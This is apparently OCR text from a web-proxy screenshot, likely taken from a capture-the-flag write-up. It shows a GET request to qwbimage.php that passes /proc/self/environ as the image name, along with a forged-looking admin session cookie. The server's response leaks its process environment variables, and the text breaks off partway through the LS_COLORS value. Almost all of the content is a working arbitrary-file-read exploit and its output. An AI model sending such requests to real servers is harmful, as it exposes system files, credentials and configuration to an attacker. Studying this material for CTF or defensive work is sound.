 Raw
Params
Headers
Hex
GET /qwbimage.php?qwb_image_name=/proc/self/environ
HTTP/1.1
Host: 39.96.23.228:10007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Cookie:
user="2|1:0|10:1622559605|4:user|8:YWRtaW4=|94c326da8efc
b203673ca0f241c5592e643f005c87cf88606a0e8192666334ef"
Content-Length: 2
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: image/jpeg
Date: Sun, 13 Jun 2021 17:24:47 GMT
Content-Length: 1707
Etag: "c15e87ba105ddb435f9f4059d77638ec24d77369"
Server: TornadoServer/6.0.3
HOSTNAME=5d5ce540b2ec□SHELL=/bin/bash□TERM=xterm□USER=mysql
□LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:d
o=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:
sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar
=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lh
a=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.
txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.Z
=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=0
1;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=0
1;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=0
1;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=
01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=
01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pb
m=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.x
pm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*
.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35
:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01
;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=0
1;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=
01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=
01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=
01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=
00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.m
ka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.w